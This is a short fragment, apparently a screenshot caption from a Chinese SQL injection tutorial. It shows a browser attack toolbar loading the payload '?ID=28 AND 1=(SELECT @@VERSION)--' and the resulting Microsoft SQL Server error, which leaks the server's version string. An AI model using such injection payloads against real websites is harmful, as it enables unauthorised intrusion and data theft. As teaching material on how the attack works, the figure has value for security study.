 INT MySQL MsSQL XSS Encryption Encoding Other
Load URL ?ID=28 AND 1=(SELECT @@VERSION)--
Split URL
Execute
Enable Post data Enable Referrer
[最新新闻]
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005
00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition on Windows
NT 5.2 (Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败。
完成
图 2